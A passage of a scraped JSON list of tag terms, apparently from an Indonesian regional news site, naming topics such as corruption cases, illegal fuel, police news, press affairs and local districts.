News"},{"term":"Headlin"},{"term":"Nesw"},{"term":"Pers"},{"term":"Kriminal"},{"term":"Surabaya"},{"term":"Pendidikan"},{"term":"Hukum"},{"term":"Sosial"},{"term":"Haealth"},{"term":"Pangkep"},{"term":"Majangka"},{"term":"Olahraga"},{"term":"Pemerintahan"},{"term":"Korupsi"},{"term":"Lantas"},{"term":"Pinrang"},{"term":"Serang"},{"term":"Medan"},{"term":"Berita Pangkep"},{"term":"RUTAN"},{"term":"Bencana"},{"term":"Berduka"},{"term":"MafiaBB"},{"term":"Utama"},{"term":"Berita Polres Soppeng"},{"term":"Berita Polri"},{"term":"Berita Utama"},{"term":"Covid-19"},{"term":"SOSIALISASI"},{"term":"Gowa"},{"term":"Wajo"},{"term":"Ekonomi"},{"term":"Luwu"},{"term":"Maros"},{"term":"BBM"},{"term":"Duka"},{"term":"Himbauan"},{"term":"Opini"},{"term":"Ormas"},{"term":"Video"},{"term":"kasus Proyek"},{"term":"Berita Polres Wajo"},{"term":"Sulbar"},{"term":"ACEH"},{"term":"Berita Polri Soppeng"},{"term":"Polman"},{"term":"Kalsel"},{"term":"Makassar"},{"term":"Berita Makassar"},{"term":"Kesehata"},{"term":"KasusRSUD"},{"term":"Sidrap"},{"term":"Tambang ilegal"},{"term":"Wisata"},{"term":"kolaka"},{"term":"terkait Korupsi"},{"term":"Berita Bupati Soppeng"},{"term":"Bulumba"},{"term":"Sinjai"},{"term":"Terkini News"},{"term":"Berita Soppeng"},{"term":"Boyolali"},{"term":"Kontrol"},{"term":"NTB"},{"term":"Kediri"},{"term":"Ngawi"},{"term":"Pertanian"},{"term":"Breaking"},{"term":"HutRI"},{"term":"Kasus"},{"term":"KasusKORUPSI"},{"term":"KasusTANAH"},{"term":"TNI_Polri"},{"term":"Berit Bupati Soppeng"},{"term":"Berita Desa"},{"term":"Berita Jurnalistik IWO"},{"term":"Berita TNI"},{"term":"Kasus Korupsi"},{"term":"Kuliner"},{"term":"TNI-Polri"},{"term":"kasus Tanah"},{"term":"BBM ilegal"},{"term":"Berita Asosiasi IWO Soppeng"},{"term":"Berita BBM"},{"term":"Berita Pendidikan"},{"term":"Berita Tambang Ilegal"},{"term":"HUT_Kemerdekaan RI"},{"term":"Kalapas"},{"term":"Kasus BBM"},{"term":"Kasus_Korupsi"},{"term":"Kasus_Narkoba"},{"term":"Kasus_Obat_Keras"},{"term":"Kasus_PUNGLI"},{"term":"MafiaBBM"},{"term":"Narkoba"},{"term":"Organisasi PERS"},{"term":"Suara Parlemen"},{"term":"Terkin"},{"term":"Terkini News."},{"term":"kasusNARKOBA"},{"term":"Berit"},{"term":"Berita Polri Wajo"},{"term":"Berita RSUD"},{"term":"Breaking News."},{"term":"Bupati"},{"term":"Camat dan TNI"},{"term":"Galian C"},{"term":"Hari Pahlawan"},{"term":"Hari Sumpah Pemuda"},{"term":"Kaltim"},{"term":"Kasus Judi"},{"term":"Kasus Malpraktik"},{"term":"Kasus Obat Tramadol"},{"term":"Kasus PT"},{"term":"Kasus Penganiayaan"},{"term":"KasusBBM"},{"term":"KasusLAHAN"},{"term":"KasusPENIPUAN"},{"term":"Kasus_Kades"},{"term":"Kasus_Pembunuhan"},{"term":"Kasus_Proyek"},{"term":"Kecelakaan"},{"term":"Konawe"},{"term":"Korupsi proyek"},{"term":"MBG"},{"term":"Mafia BBM"},{"term":"Mafia Solat ilegal"},{"term":"OrganisasiPERS"},{"term":"PenistaAGAMA"},{"term":"Pers FPII"},{"term":"Proyek Mangkrak"},{"term":"RSUD"},{"term":"Sulteng"},{"term":"TNI- Polri"},{"term":"Terkait Lahan"},{"term":"Terkait Proyek"},{"term":"terkait PT"},{"term":"(*)"},{"term":"Apdesi"},{"term":"Apresiasi"},{"term":"Bantuan"},{"term":"Belopa"},{"term":"Berita Jurnalistik"},{"term":"Berita Kriminal Maros"},{"term":"Berita Nasional"},{"term":"Berita Politik"},{"term":"Bhayangkari"},{"term":"BhayangkariPolri"},{"term":"Budaya \u0026Seni"},{"term":"Dakwah"},{"term":"Gayo Lues"},{"term":"Global"},{"term":"Hari Pahlawan Nasional"},{"term":"Hari Santri"},{"term":"JALAN RUSAK"},{"term":"KASUS CURANMOR"},{"term":"KASUSKEKERASAN PERS"},{"term":"Kasus Anggaran"},{"term":"Kasus Bansos"},{"term":"Kasus Bupati Pati"},{"term":"Kasus Galian C"},{"term":"Kasus Hutan"},{"term":"Kasus MBG"},{"term":"Kasus Pencabulan"},{"term":"Kasus Perusakan Hutan"},{"term":"Kasus RSUD"},{"term":"Kasus RSUD Cabangbungin"},{"term":"Kasus Reklame"},{"term":"Kasus pil koplo"},{"term":"KasusPROYEK"},{"term":"KasusPT"},{"term":"KasusRSUDcabangbungin"},{"term":"KasusSATPOLpp"},{"term":"KasusSEKOLAH"},{"term":"Kasus_MBG"},{"term":"Kasus_Pembunuhan_KetuaSPTI"},{"term":"Kasus_Pencurian"},{"term":"Kasusmalpraktek"},{"term":"Kekerasan terhadap Pers"},{"term":"Korsel"},{"term":"Kovid-19"},{"term":"Lakalantas"},{"term":"Lembaga"},{"term":"Lombok Timur"},{"term":"MK"},{"term":"N"},{"term":"Natal"},{"term":"ORMAS_Dukung_UU_Perampadan Aset"},{"term":"Obat Keras ilegal"},{"term":"Orang Hilang"},{"term":"PERS MIO"},{"term":"PT"},{"term":"Pelayanan RS"},{"term":"Penganiayaan"},{"term":"Pers_Polri"},{"term":"Persidangan"},{"term":"Polri Terkini"},{"term":"Proyek"},{"term":"Pungli"},{"term":"Purwakarta"},{"term":"SOSIAL-BUDAYA"},{"term":"Satgas Pangan"},{"term":"Sekolah"},{"term":"Seni Budaya"},{"term":"Seoul"},{"term":"Silaturahmi"},{"term":"Solat Ilegal"},{"term":"Sumpah Pemuda"},{"term":"TNI Terkini"},{"term":"TNI_HUTri"},{"term":"Tauziah"},{"term":"Temuan BPK"},{"term":"Terkait"},{"term":"Terkait Merek Piti"},{"term":"Terkini. News."},{"term":"Toraja Utara"},{"term":"Yayasan"},{"term":"bantuan Bencana"},{"term":"i News"},{"term":"imigrasi"},{"term":"kasus Kades"},{"term":"kasus Narkoba"},{"term":"kasus Proyek Aspal"},{"term":"kasusMAFIAobatKERAS"},{"term":"kasus_DPRD"},{"term":"sejarah"},{"term":"terkait Ilegal"},{"term":"10 Unit Rumah Hangus"},{"term":"4 Pilar"},{"term":"5 Pelaku Kejahatan"},{"term":"5_Pelaku_Tauran"},{"term":"9 Milyar"},{"term":"APH harus Faham"},{"term":"ATR"},{"term":"ATR\/BPN"},{"term":"Acara Sumpah Pemuda"},{"term":"Akpersi minta Copot Dinkes Karawang"},{"term":"Akpersi surat buat Bupati Karawang"},{"term":"Aksi Koboy"},{"term":"Aksi Mahasiswa_Disorakin Masyarakat"},{"term":"Aktivis terkait Proyek"},{"term":"Alat berat tengelam"},{"term":"Ancaman terhadap jurnalis"},{"term":"Ancaman_Pembunuhan"},{"term":"Anggaran PuPR\/Perkumpulan"},{"term":"Anggota Melanggar Disiplin"},{"term":"Anggota_DPRD"},{"term":"Angin puntingbeliuang"},{"term":"Aniversary"},{"term":"Apresiasi HUT"},{"term":"Apresiasi dari Rudolf Simbolon"},{"term":"Artis"},{"term":"Asuransi Sinarmas"},{"term":"Atlet ASEAN"},{"term":"BB hilang"},{"term":"BBM BERSUBSIDI"},{"term":"BBMilegal"},{"term":"BLISSmassage"},{"term":"BPN"},{"term":"BRI Digital RCM"},{"term":"BRI_BO"},{"term":"BRImo"},{"term":"Baksos"},{"term":"Bakti_Sosial"},{"term":"Banggunan Mangkrak"},{"term":"Banjir"},{"term":"Bantaeng"},{"term":"Bantuan Donasi"},{"term":"Bantuan Korban Bencana"},{"term":"Bantuan dan Lira"},{"term":"Begal"},{"term":"Bencana Alam"},{"term":"Bencana Alam Longsor"},{"term":"Bencana Hujan Angin"},{"term":"Bencana Sumatera"},{"term":"Bendera"},{"term":"Berita ATR\/BPN Soppeng"},{"term":"Berita Adat-istiadat"},{"term":"Berita Asusila"},{"term":"Berita BPN Soppeng"},{"term":"Berita Bank"},{"term":"Berita Bencana Alam"},{"term":"Berita Borok Proyek Rp 4"},{"term":"Berita Bupati"},{"term":"Berita DPRD Soppeng"},{"term":"Berita Dandim Soppeng"},{"term":"Berita Dewan Pers"},{"term":"Berita Disdukcapil"},{"term":"Berita Duka"},{"term":"Berita Ekonomi"},{"term":"Berita GAS"},{"term":"Berita Kapolda"},{"term":"Berita Kebakaran"},{"term":"Berita Ketahanan Pangan"},{"term":"Berita Korban Banjir"},{"term":"Berita Korupsi"},{"term":"Berita Korupsi Sumatra utara"},{"term":"Berita Kriminal Soppeng"},{"term":"Berita Laka Lantas"},{"term":"Berita Mahasiswa"},{"term":"Berita Medan"},{"term":"Berita Ormas"},{"term":"Berita PDAM Bone"},{"term":"Berita Pasar"},{"term":"Berita Pelantikan"},{"term":"Berita Pengadilan Negeri Soppeng"},{"term":"Berita Politik Maros"},{"term":"Berita Politik Medan"},{"term":"Berita Siber Indonesia"},{"term":"Berita Swasembada Pangan"},{"term":"Berita TNI-polri"},{"term":"Berita Terkait Korupsi"},{"term":"Berita Terkait Lahan"},{"term":"Berita Wakil Bupati"},{"term":"Berita Wakil Bupati Soppeng"},{"term":"Berita terkait Koperasi Ilegal"},{"term":"Berkebun \u0026 Lancia"},{"term":"Bersilaturahmi"},{"term":"Beruta BPN Soppeng"},{"term":"Bimbingan Jurnalistik"},{"term":"Bimbingan Rohani"},{"term":"Bisnis Ilegal"},{"term":"BisnisPERUMAHAN"},{"term":"Budaya"},{"term":"Budaya \u0026 Sejarah"},{"term":"Bulog Aceh"},{"term":"BumDes"},{"term":"Bunda Yin"},{"term":"Bupati intan jaya"},{"term":"CPO ilegal"},{"term":"CULAS"},{"term":"Cerita Pilu Bayi"},{"term":"Cerita Prima"},{"term":"Cor Beton bermasalah"},{"term":"Crew 8"},{"term":"Curanmor"},{"term":"DAERAH TERMINAL"},{"term":"DINAS PENDIDIKAN"},{"term":"DLH"},{"term":"DLHanggar an SILUMAN"},{"term":"DUKAPers"},{"term":"Daerah Polri"},{"term":"Daerah Sorot"},{"term":"Daerah Terkini"},{"term":"DaerahKADES"},{"term":"DaerahPEMEKARAN"},{"term":"Daerah_HutRI"},{"term":"Dampak Lingkungan"},{"term":"Dan Tanah HGU"},{"term":"Darah"},{"term":"Datangkan Pengajar dari Inggris"},{"term":"Deklarasi"},{"term":"Demi Buah Hati"},{"term":"DemoDIpati"},{"term":"Demo_ Bupati Sadewo_ dituntut_ Mundur"},{"term":"Denpom TNI"},{"term":"Desa himbauan"},{"term":"Dewan MAPEL"},{"term":"Dewan Pers Gagal total"},{"term":"Diklat Koperasi"},{"term":"Dinas Perkim dan tambang Ilegal"},{"term":"DirjenLAPAS"},{"term":"Dugaan_ijazah_Palsu"},{"term":"Duka Jurnalis Meninggal Dunia"},{"term":"Duta Pancasila"},{"term":"Economi"},{"term":"EksekusiPENGOSONGANgedung"},{"term":"Embung tata Air"},{"term":"Empat Piral"},{"term":"Evant"},{"term":"FPII \u0026 Kapolda Sulsel"},{"term":"FPII Terima Cenderamata"},{"term":"FPII milad Ke 2 Majalengka"},{"term":"Fakta di Lapangan"},{"term":"First Club Langgar aturan"},{"term":"Fitnahan_Hoax"},{"term":"Forum"},{"term":"Forum Ormas"},{"term":"FpII \u0026 Lapas"},{"term":"Gagal penyelundupan di lapas"},{"term":"GalianC"},{"term":"Ganti rugi Proyek Waduk"},{"term":"Gelar Khitanan Massal"},{"term":"Giat dan Himbauan"},{"term":"Gorontalo"},{"term":"Gubenur"},{"term":"Gudang Minyak Ilegal"},{"term":"Gudang Solar ilegal"},{"term":"Gugutan"},{"term":"Guru Honorer Dipalsukan Tanda Tangan"},{"term":"Guru dan Terkini"},{"term":"Guru_Dipalak"},{"term":"Guru_Terancam_ Dispora"},{"term":"HIMBAAN_PERS"},{"term":"HPN 2026"},{"term":"HUT"},{"term":"HUT Forum"},{"term":"HUT Ke 80 Agum Gumelar"},{"term":"HUT TNI"},{"term":"HUT TNI ke 80"},{"term":"HUT_MEDIA_Sergap"},{"term":"HUT_jelajahPOS"},{"term":"HUT_kemerdekaan Terkini"},{"term":"HUT_kemerdekaanRI Terkini"},{"term":"Hak Tunjangan"},{"term":"HariNASIONAL"},{"term":"Hukum Mandul di Blora"},{"term":"HutKE77"},{"term":"HutMEDIA"},{"term":"Hut_Media"},{"term":"Hut_PT"},{"term":"IMO Dukung UMKM"},{"term":"IWO Raih Kemenangan"},{"term":"ImigrasiLAPAS"},{"term":"Informasi Miring"},{"term":"Ipong"},{"term":"JPU Ajukan Tuntutan"},{"term":"Jabodetabek"},{"term":"Jadi_Pengusaha"},{"term":"Jaksa Gadungan"},{"term":"Jalan"},{"term":"Jalan Poros Lebak rusak"},{"term":"Jambret"},{"term":"Janji Bupati"},{"term":"Jawa Timur"},{"term":"Jembatan Jebol"},{"term":"Jembatan Proyek"},{"term":"Jembatan Putus"},{"term":"Jembatan Weton"},{"term":"Juara MTQ"},{"term":"Judi Sabung Ayam"},{"term":"Judi di Batam"},{"term":"Judi_Sabung_Ayam"},{"term":"Jurnalistik"},{"term":"KASUS GUGATAN"},{"term":"KASUS WARTAWANgadunhan\u0026POLISI"},{"term":"KASUS keracunan Massal MBG"},{"term":"KASUSKEKERASAN"},{"term":"KASUSKEKERASAN_PERS"},{"term":"KASUSKEKERASAN_diPati"},{"term":"KASUSProyek_Jembatan"},{"term":"KASUSSEKOLAHpungli"},{"term":"KASUS_Anggaran_RSUD_Tangerang"},{"term":"KASUS_MALPRAKTEK Terkini"},{"term":"KASUSmangkrak"},{"term":"KASUSnikahSiri"},{"term":"KASUSobatTIPEG"},{"term":"KASUSpolres"},{"term":"KASU_PencurianEMAS"},{"term":"KH. Zaky Mubarok"},{"term":"KISRUHdiPati"},{"term":"KPK OTT Bupati Sadewo"},{"term":"KUA"},{"term":"Kades Menantang Wartawan"},{"term":"Kades Ultimatum"},{"term":"Kades_Dituntut_Mundur"},{"term":"Kadis Kesehatan Majene"},{"term":"Kalapas Warungkiara"},{"term":"Kampus"},{"term":"Kampus Pendidikan"},{"term":"Kamtibmas"},{"term":"Kapal \u0026 Timah"},{"term":"Kapal meledak"},{"term":"Kapolres Tak Konsisten"},{"term":"Kapolri Komitmen Perbaiki Manajemen Kompetisi Sepak Bola"},{"term":"Karya Daerah Kampar"},{"term":"Kasaus_KetuaSPTI_Tewas Terkini"},{"term":"Kasu"},{"term":"KasuPENGANIAYAAN"},{"term":"KasuSilegaloging"},{"term":"Kasu_Buruh"},{"term":"Kasus 80 Kg Brondol"},{"term":"Kasus ASN"},{"term":"Kasus Aliran Sungai"},{"term":"Kasus Arogansi Kekuasaan"},{"term":"Kasus BTN"},{"term":"Kasus Balap Liar"},{"term":"Kasus Bangunan"},{"term":"Kasus Bangunan Sekolah"},{"term":"Kasus Barcode SPBU"},{"term":"Kasus Bendera"},{"term":"Kasus Bos EO"},{"term":"Kasus DBH"},{"term":"Kasus DLH Bengkulu Tengah"},{"term":"Kasus DPRD BLORA"},{"term":"Kasus Daerah Pati"},{"term":"Kasus Dana Desa"},{"term":"Kasus Dana Hibah"},{"term":"Kasus Dana Pensiunan"},{"term":"Kasus Di Pati"},{"term":"Kasus Di peradilan"},{"term":"Kasus Diskominfo"},{"term":"Kasus Dukun Cabul"},{"term":"Kasus Eksekusi Alfamart"},{"term":"Kasus Gugat PT"},{"term":"Kasus Gugatan warga"},{"term":"Kasus Guru intimidasi Wartawan"},{"term":"Kasus HGB"},{"term":"Kasus KKN"},{"term":"Kasus Kebersihan Proyek"},{"term":"Kasus Kejanggalan"},{"term":"Kasus Kematian di pantai"},{"term":"Kasus Kepala sekolah brutal"},{"term":"Kasus Koperasi"},{"term":"Kasus Korupsi Banggai Laut"},{"term":"Kasus Korupsi DD"},{"term":"Kasus Korupsi Dana Bansos"},{"term":"Kasus Korupsi Jiwasraya"},{"term":"Kasus LAKA lantas Mandek"},{"term":"Kasus Lingkungan"},{"term":"Kasus MBG di kebumen"},{"term":"Kasus MC Donald"},{"term":"Kasus MTS"},{"term":"Kasus Mal Praktek"},{"term":"Kasus Malpraktek"},{"term":"Kasus Mie Gacoan"},{"term":"Kasus Mobil Dinas"},{"term":"Kasus Motor hilang"},{"term":"Kasus Obat Keras"},{"term":"Kasus Obat obat terlarang"},{"term":"Kasus Oknum Polres"},{"term":"Kasus Oknum Satpol PP"},{"term":"Kasus Oknum aparat"},{"term":"Kasus PENYELEWENGAN Dana Desa"},{"term":"Kasus PETI"},{"term":"Kasus PGRI"},{"term":"Kasus PT TPL"},{"term":"Kasus PT. ATS1"},{"term":"Kasus PT.TAMBANG"},{"term":"Kasus Pasar Gelap"},{"term":"Kasus Pelecehan Seksual"},{"term":"Kasus Pembongkaran Kios"},{"term":"Kasus Pembunuhan"},{"term":"Kasus Pemdes"},{"term":"Kasus Pencemaran nama baik"},{"term":"Kasus Pengerjaan Proyek"},{"term":"Kasus Penggelapan"},{"term":"Kasus Penggelapan Motor"},{"term":"Kasus Pers"},{"term":"Kasus Pertalite"},{"term":"Kasus Pertamina"},{"term":"Kasus Perzinahan"},{"term":"Kasus PilWu"},{"term":"Kasus Polres Subulussalam"},{"term":"Kasus Prostitusi terselubung"},{"term":"Kasus Proyek Drainase"},{"term":"Kasus Proyek Jembatan"},{"term":"Kasus Proyek didesa"},{"term":"Kasus Proyek irigasi"},{"term":"Kasus Pungli Sekolah"},{"term":"Kasus Pupuk"},{"term":"Kasus Puskesmas Mirit"},{"term":"Kasus RSUD Daerah"},{"term":"Kasus Rokok ilegal"},{"term":"Kasus Rumah sakit"},{"term":"Kasus Salah tangkap"},{"term":"Kasus Satpam"},{"term":"Kasus Sekolah terkait Dana Bos"},{"term":"Kasus Solar ilegal"},{"term":"Kasus Solat Industri"},{"term":"Kasus Staf Kementrian Kreatif Ekonomi"},{"term":"Kasus TPPO"},{"term":"Kasus Tanah \u0026 Perusahaan Nakal"},{"term":"Kasus Tanah Kas Desa"},{"term":"Kasus Tanah di Cilacap"},{"term":"Kasus Tender"},{"term":"Kasus Tuntut PT"},{"term":"Kasus Usaha"},{"term":"Kasus Wartawan Dikeroyok"},{"term":"Kasus di BPN sertifikat Palsu Tangerang"},{"term":"Kasus di Mercure Karawang"},{"term":"Kasus di Paris"},{"term":"Kasus di Proyek"},{"term":"Kasus di RS ANANDA"},{"term":"Kasus ilegal usaha"},{"term":"Kasus intimidasi Pers"},{"term":"Kasus kekerasan Di sekolah"},{"term":"Kasus kekerasan terhadap Perempuan"},{"term":"Kasus ketahanan Pangan"},{"term":"Kasus limbah B3"},{"term":"Kasus minyak Ilegal"},{"term":"Kasus pembelian Mobil Bupati"},{"term":"Kasus warga vs Dinas"},{"term":"KasusALATberatPerusak"},{"term":"KasusASAP"},{"term":"KasusAmdal"},{"term":"KasusBANSOS"},{"term":"KasusBAP"},{"term":"KasusDEMOpati"},{"term":"KasusDISDIK"},{"term":"KasusDPRDklaten"},{"term":"KasusDPRDriau"},{"term":"KasusDUGAANijazahPALSU"},{"term":"KasusDijebak"},{"term":"KasusGAJIpensiunanTAKdibayarkan"},{"term":"KasusGARDUpln"},{"term":"KasusGUGATAN"},{"term":"KasusGalianC"},{"term":"KasusHGUtanah"},{"term":"KasusHONORER"},{"term":"KasusHukum"},{"term":"KasusIBUmenyusui"},{"term":"KasusILEGAL"},{"term":"KasusILEGALminyak"},{"term":"KasusINVESTASIkapal"},{"term":"KasusJALAN"},{"term":"KasusJALANrusak"},{"term":"KasusJUALbeliJABATAN"},{"term":"KasusKAYU"},{"term":"KasusKEKERASANjurnalis"},{"term":"KasusKEMATIANanakTNI"},{"term":"KasusKERUMUNAN"},{"term":"KasusKEUANGAN"},{"term":"KasusKOMINFOsumut"},{"term":"KasusKOPENSASI"},{"term":"KasusKwitansiKADARLUARSA"},{"term":"KasusLAPAS"},{"term":"KasusLAPORAN_mandek_ Dipolres_BanggaiKEPULAUAN"},{"term":"KasusMalingEMAS"},{"term":"KasusOBATkeras"},{"term":"KasusOBATterlarang"},{"term":"KasusOBATterlarangTIVEg"},{"term":"KasusOKNUMpolri"},{"term":"KasusOTT"},{"term":"KasusPAJAK"},{"term":"KasusPANJIPIJIT"},{"term":"KasusPANTIrehap"},{"term":"KasusPBB P2"},{"term":"KasusPEMADAMapi"},{"term":"KasusPENCABULAN"},{"term":"KasusPENEMUANmayat"},{"term":"KasusPENGANIAYAAN"},{"term":"KasusPENGELAPANmobil"},{"term":"KasusPENIPUAN_Pemerasan"},{"term":"KasusPENYELEWENGAN"},{"term":"KasusPENYEROBOTAN_tanah"},{"term":"KasusPERKIM"},{"term":"KasusPERNIKAHAN"},{"term":"KasusPERUSAHANsawit"},{"term":"KasusPLN_Riau"},{"term":"KasusPUNGLIsekolah"},{"term":"KasusPengunaNARKOBA"},{"term":"KasusPolri"},{"term":"KasusProtitusi"},{"term":"KasusProyek_ Amburadul"},{"term":"KasusRSUD_Cabangbungin"},{"term":"KasusRokokILEGAL"},{"term":"KasusSENGKETAtanah"},{"term":"KasusSPBU"},{"term":"KasusSatgasPKH"},{"term":"KasusSidang"},{"term":"KasusTAMBANG"},{"term":"KasusTERORdigital"},{"term":"KasusTIDAKmedis_Ambulan"},{"term":"KasusTambang Pasir"},{"term":"KasusTenagaKERJA"},{"term":"KasusTuduhanFITNAH"},{"term":"KasusUPTpertanian"},{"term":"Kasus_ Parkir_Pungli"},{"term":"Kasus_ Pengaspalan_Jalan"},{"term":"Kasus_ Proyek jalan"},{"term":"Kasus_ Soal_Pers_Ferivikasi"},{"term":"Kasus_Abaikan_K3"},{"term":"Kasus_BLT_DD"},{"term":"Kasus_BPOM"},{"term":"Kasus_Bos_Kapal"},{"term":"Kasus_Curanmor"},{"term":"Kasus_DISDIK_SUMSEL"},{"term":"Kasus_DLH_Tangrang"},{"term":"Kasus_Dak_Fisik"},{"term":"Kasus_Dikpora"},{"term":"Kasus_Ekporasi_Minyak"},{"term":"Kasus_Galian C"},{"term":"Kasus_Hina_ProfesiPERS"},{"term":"Kasus_KEMATIAN"},{"term":"Kasus_KTP"},{"term":"Kasus_Kades_Sumur_Minyak"},{"term":"Kasus_Karyawan_Sawit"},{"term":"Kasus_Kekerasan Wartawan"},{"term":"Kasus_Kemiskinan"},{"term":"Kasus_Kepala_Sekolah"},{"term":"Kasus_Korupsi_Dana_ Medik_JasaPENUNJANG"},{"term":"Kasus_Korupsi_Kadis"},{"term":"Kasus_Lahan"},{"term":"Kasus_Limbah_Sawit"},{"term":"Kasus_Menang di Peradilan"},{"term":"Kasus_Mutasi_Desa"},{"term":"Kasus_Obar_Keras"},{"term":"Kasus_Ojol_Terlindas"},{"term":"Kasus_Pejabat"},{"term":"Kasus_Pejabat_Bermasalah"},{"term":"Kasus_Pembuhan"},{"term":"Kasus_Pemganiayaan"},{"term":"Kasus_Penetapan_Tersangka"},{"term":"Kasus_Pengerusakan_Tanaman"},{"term":"Kasus_Penipuan"},{"term":"Kasus_Penipuan_Pemerasan"},{"term":"Kasus_Proyek_RSUD"},{"term":"Kasus_Proyek_Rekontruksi"},{"term":"Kasus_Proyek_ilegal"},{"term":"Kasus_RSUDcabangbungin"},{"term":"Kasus_Rudapaksa"},{"term":"Kasus_Rumah"},{"term":"Kasus_Sengketa_Tanah Terkini"},{"term":"Kasus_Sindang_Lamban"},{"term":"Kasus_TPT_Purwakarta"},{"term":"Kasus_Tauran"},{"term":"Kasus_Temuan_Mayat"},{"term":"Kasus_Tiang_Misterius"},{"term":"Kasus_Walikota Bekasi"},{"term":"Kasus_Walkout_Pati"},{"term":"Kasus_Wamen_imigrasi"},{"term":"Kasus_bobol_Rumah"},{"term":"Kasus_dugaan_Suap"},{"term":"Kasus_ijazah_Palsu"},{"term":"KasusmalpraktekRSUD"},{"term":"Kaus Tower tanpa Izin"},{"term":"Kaus_Polres_Blora _VS_Pers"},{"term":"Kayu ilegal"},{"term":"Kebakaran"},{"term":"Kecam Disdagrin Jombang"},{"term":"Kegagalan Proyeksi"},{"term":"Kegiatan Sosial Daerah"},{"term":"Kehilangan HP"},{"term":"Kejaksaan Negeri"},{"term":"Kejaksaan dan Pers"},{"term":"Kejari Luwu"},{"term":"KekerasanTerhadapPers"},{"term":"Kekerasan_ terhadap_Pers"},{"term":"Kelurahan"},{"term":"Kemacetan dan Oknum Nakal"},{"term":"KematianBAYI_Tradis"},{"term":"Kemehan"},{"term":"Kendal"},{"term":"Kepala Desa"},{"term":"Keputusan MK Pers"},{"term":"Keracunan_MBG"},{"term":"Kerjasama"},{"term":"Kerugian Petani"},{"term":"Kesaksian Palsu"},{"term":"Kesbangpol_ HUTri"},{"term":"Kesenian dan budaya"},{"term":"KetahananPangan"},{"term":"Ketahanan_Pangan"},{"term":"Ketua Dan Nagari"},{"term":"Ketua Ormas"},{"term":"Ketua _FPII_Kunjungan"},{"term":"KetuaFPII_HUTri"},{"term":"Ketua_Pers"},{"term":"Ketum PITi Ipong"},{"term":"Ketum Pas"},{"term":"Klini_Peyalan"},{"term":"Koalisi Pers"},{"term":"Kolaborasi Ojol"},{"term":"Kompolnas Dan Polri"},{"term":"Konflik Agraria"},{"term":"Kontraktor didepak"},{"term":"Korban Meninggal Dunia diserang OTK"},{"term":"Korban Penganiayaan"},{"term":"Korban Penikaman"},{"term":"Korupsi Dana Bos"},{"term":"Korupsi Pemda Banyuasin"},{"term":"Korupsi _36_Milyar"},{"term":"Korupsi_APBD_Purwakarta"},{"term":"Kosmetik"},{"term":"Kriminal Preman"},{"term":"Kriminalisasi"},{"term":"Kuasa Hukum"},{"term":"LAPAS_Donordarah"},{"term":"LAPAS_Sukamiskin"},{"term":"LAPAS_Surakarta"},{"term":"LAPASpemasyarakatan"},{"term":"LOMBA_MANCING"},{"term":"Lahan"},{"term":"Laka Lantas Kasat Di tudingan Berbohong"},{"term":"Lalulintas"},{"term":"Lapak_Puing"},{"term":"Lapas dan Dinas"},{"term":"Lapas_HUTri"},{"term":"Laporan"},{"term":"Layanan Prima di Imigrasi Bekasi"},{"term":"Lembaga ORMAS"},{"term":"Lembaga dan Pers"},{"term":"Limbah B3 ilegal"},{"term":"Lingkungan"},{"term":"Lingkungan Hidup"},{"term":"Lokcing Rumah Makan Padang"},{"term":"Longsor"},{"term":"Luliner"},{"term":"MOU"},{"term":"Mafia Aset"},{"term":"Mafia BBM Solat"},{"term":"Mafia Brutal Terhadap Pers"},{"term":"Mafia Minyak"},{"term":"Mafia Subsidi"},{"term":"Mafia Tanah"},{"term":"Mafia obat ilegal"},{"term":"Mafia obat keras"},{"term":"MafiaBBM\nTerkini"},{"term":"MafiaBB_ilegal"},{"term":"Majene"},{"term":"Malassar"},{"term":"Maling 19 kali Bobol Rumah kosong"},{"term":"Maling Motor"},{"term":"Mandat sertijab"},{"term":"Mangkir dijemput Paksa"},{"term":"Mangkrak_Bangunan"},{"term":"MarkUp Rabat Beton"},{"term":"Masalah Tiap Plang Proyek"},{"term":"Masyarakat Adat"},{"term":"Maulid"},{"term":"Maulid_Nabi"},{"term":"Melangat Zona"},{"term":"Menarik"},{"term":"Meninggal dunia"},{"term":"Mesjid Bandung"},{"term":"Mie gacoan"},{"term":"Migas ilegal"},{"term":"Milad ke 81 tahun"},{"term":"Misi Kerukunan"},{"term":"Misteri Dana Milyaran"},{"term":"MobilTerbalik"},{"term":"Motor Trail"},{"term":"NIKAHsirih"},{"term":"Narkotika"},{"term":"Nasional Polri"},{"term":"Nasional Terkini News"},{"term":"Nasional_Pers_Sosialisasi"},{"term":"Nelayan di temukan Meninggal"},{"term":"Nepotisme"},{"term":"New"},{"term":"Nunukang"},{"term":"ORMAS_Maulid"},{"term":"ORMASpers"},{"term":"OTT di Ponorogo"},{"term":"Obat Keras Rive G"},{"term":"Obat Tive G"},{"term":"Obat_Ilegal"},{"term":"Oknum Kades"},{"term":"Oknum Kades Teler"},{"term":"Oknum Wartawan Modus"},{"term":"OknumPolisi"},{"term":"Oknum_Perampas"},{"term":"Okumura Pungli"},{"term":"Olahraga \u0026 Mendali"},{"term":"Olahraga Senam Terkini"},{"term":"Operasi Patuh Kapuas"},{"term":"Organisasi Advokat"},{"term":"Organisasi LIRA"},{"term":"Ormas \u0026 Bantuan"},{"term":"Ormas Apresiasi satres Narkoba"},{"term":"Ormas Desak Polisi"},{"term":"Ormas PEKAT"},{"term":"Ormas PP Dampingi Warga"},{"term":"Ormas PP Mubes"},{"term":"Ormas Pers bantu Warga"},{"term":"Ormas desak Polres Terkait Gudang Minyak ilegal"},{"term":"Ormas terkait BBM subsidi Solat"},{"term":"Oven_Donasi"},{"term":"Owner Arisan di Jombang"},{"term":"PELAYANAN_publik_Desa"},{"term":"PERS Desak Copot Kades Asep Ari"},{"term":"PERS FPII silaturahmi"},{"term":"PERS GWI Banten"},{"term":"PERS dan Polri"},{"term":"PHK sepihak"},{"term":"PLK Liat"},{"term":"PLN"},{"term":"PMI"},{"term":"POLRI_Lapas"},{"term":"POLWAN"},{"term":"PPK SMA"},{"term":"PROYEKKorupsi"},{"term":"PT Media"},{"term":"PT Studi Banding"},{"term":"Pahlawan"},{"term":"Pajak Ganda Galian C"},{"term":"Palembang"},{"term":"Palopo"},{"term":"Parah"},{"term":"Parfum Tanpa Izin"},{"term":"Partai"},{"term":"Partai Perubahan"},{"term":"Partai Politik"},{"term":"Pasar"},{"term":"Pasar \u0026 Bisnis"},{"term":"Pasar\u0026PKL"},{"term":"Peduli Bencana"},{"term":"Pelaku Curanmor"},{"term":"Pelantikan"},{"term":"Pelayan"},{"term":"Pelayanan Klinik"},{"term":"PemalsuanDOKUMEN"},{"term":"Pemasyarakatan"},{"term":"Pembacokan"},{"term":"Pembagunan 